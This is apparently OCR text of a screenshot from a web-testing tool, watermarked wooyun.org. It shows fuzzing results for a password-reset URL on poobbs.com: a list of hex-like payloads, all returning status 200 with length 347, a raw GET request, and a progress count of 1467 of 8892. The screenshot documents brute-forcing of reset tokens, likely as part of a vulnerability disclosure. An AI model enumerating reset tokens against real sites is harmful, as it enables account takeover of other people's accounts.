 results target positions payloads options
request payload status error time... length comment
1380 bb03e43ffe34eeb2... 200 347
1381 6a4cbdaedcbda0fa... 200 347
1382 7989edad14ebcd3... 200 347
1383 3430095c577593a... 200 347
1384 347665597cbfaef8... 200 347
1385 01a0683665f38d8e... 200 347
1386 46515dcd99ea50d... 200 347
1387 8a20a8621978632... 200 347
1388 c30fb4dc55d801fc7... 200 347
1389 33bb83720ba9d2b... 200 347
1390 12ffb0968f2f56e51... 200 347
1391 d9fc0cdb67638d50... 200 347
1392 9af76329c78e28c9... 200 347
1393 cd10c7f376188a4a... 200 347
request response
raw params headers hex
GET /account/resetpwd/mid/d3a7f48c12e697d50c8a7ae7684644ef HTTP/1.1
Host: poobbs.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:21.0) Gecko/20100101
Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
+ < > 0 matche
1467 of 8892
www.wooyun.org